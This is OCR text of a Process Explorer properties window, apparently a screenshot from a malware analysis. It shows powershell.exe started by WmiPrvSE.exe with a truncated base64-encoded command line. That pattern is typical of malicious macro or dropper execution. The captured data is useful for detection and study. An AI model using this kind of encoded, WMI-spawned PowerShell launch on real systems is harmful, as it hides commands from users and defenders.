 powershell.exe:3080 Properties
Security Environment .NET Assemblies .NET Performance Strings
Image Performance Performance Graph Disk and Network Threads TCP/IP
Image File
Windows PowerShell
Microsoft Corporation
Version: 6.1.7600.16385
Build Mon Jul 13 19:49:07 2009
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe Explore
Command line:
powersheLL -e JABaAFUAVgBZAFoAeAB1AGoAPQAnAE0ARwBSAEkATgB4AGUAeAAnA
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: WmiPrvSE.exe(2816)
Verify
User: User-PC\User
Bring to Front
Started: 12:20:57 PM 8/14/2020 Image:
Kill Process
Comment
VirusTotal: Submit
Data Execution Prevention (DEP) Status: DEP (permanent)
Address Space Load Enabled
OK Cancel